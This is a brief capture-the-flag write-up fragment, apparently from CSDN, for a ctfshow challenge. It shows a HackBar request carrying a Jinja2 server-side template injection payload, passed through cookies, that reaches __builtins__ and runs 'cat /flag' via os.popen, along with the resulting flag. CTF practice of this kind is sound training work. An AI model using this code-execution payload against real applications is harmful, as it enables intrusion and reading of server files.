 Hello
ctfshow{61e7f0f4-252b-4067-bce9-61d9d5d9d59c}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://103d612c-403e-4499-8ebc-24864bb656cb.challenge.ctf.show/?
name={{a.__init__.__globals__[request.cookies.x].eval(request.cookies.y)}}
Post data Referer User Agent Cookies Add Header Clear All
C x=__builtins__;y=__import__("os").popen("cat /flag").read();
CSDN @liernian